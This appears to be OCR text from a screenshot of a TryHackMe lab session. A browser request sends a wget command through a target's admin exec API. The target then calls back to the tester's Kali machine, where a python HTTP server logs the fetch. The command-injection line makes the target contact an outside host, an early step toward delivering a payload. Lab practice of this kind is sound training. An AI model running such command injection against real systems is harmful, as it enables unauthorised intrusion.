 10.10.87.236:8080/api/admin/exec?cmd=wget /test
GTFOBins Reverse Shell Gene... CrackStation Hash Type Identifier Nessus Essentials CyberC
OK
m3ga@kali: ~/tryhackme
m3ga@kali:~/tryhackme$ ip -4 -br a; python3 -m http.server 80
lo UNKNOWN 127.0.0.1/8
eth0 UP 192.168.147.128/24
tun0 UNKNOWN
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.236 - - [20/Jul/2024 23:00:18] code 404, message File not found
10.10.87.236 - - [20/Jul/2024 23:00:18] "GET /test HTTP/1.1" 404 -